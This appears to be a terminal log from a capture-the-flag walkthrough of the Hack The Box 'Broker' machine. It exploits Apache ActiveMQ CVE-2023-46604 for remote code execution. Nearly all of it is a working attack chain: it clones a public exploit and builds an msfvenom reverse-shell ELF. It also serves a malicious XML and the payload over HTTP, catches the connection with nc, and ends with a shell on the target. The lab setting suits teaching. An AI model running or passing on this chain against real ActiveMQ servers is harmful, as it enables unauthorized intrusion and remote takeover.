 ┌──(kali㉿CSpanias)-[~/htb/boxes/broker]
└─$ sudo git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ 1
Cloning into 'CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ'...
remote: Enumerating objects: 20, done.
remote: Counting objects: 100% (20/20), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 20 (delta 7), reused 9 (delta 3), pack-reused 0
Receiving objects: 100% (20/20), 1.64 MiB | 3.39 MiB/s, done.
Resolving deltas: 100% (7/7), done.
┌──(kali㉿CSpanias)-[~/htb/boxes/broker]
└─$ cd CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ/ 2
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ sudo go build 3
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ sudo msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.37 LPORT=7331 -f elf -o test.elf 4
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: test.elf
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python3 -m http.server 8001 5
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lvnp 7331 6
listening on [any] 7331 ...
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ sudo nano poc-linux.xml 7
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ ./ActiveMQ-RCE -i 10.10.11.243 -u http://10.10.14.37:8001/poc-linux.xml 8
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.37:8001/poc-linux.xml
[*] Sending packet: 000000781f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e4
36c61737350617468586d6c4170706c69636174696f6e436f6e74657874010025687474703a2f2f31302e31302e31342e33373a383030312f706f632d6c696e75
782e786d6c
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python3 -m http.server 8001 9
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.243 - - [03/Apr/2024 18:15:45] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [03/Apr/2024 18:15:45] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [03/Apr/2024 18:15:46] "GET /test.elf HTTP/1.1" 200 -
┌──(kali㉿CSpanias)-[~/htb/boxes/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lvnp 7331 10
listening on [any] 7331 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.243] 40928
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)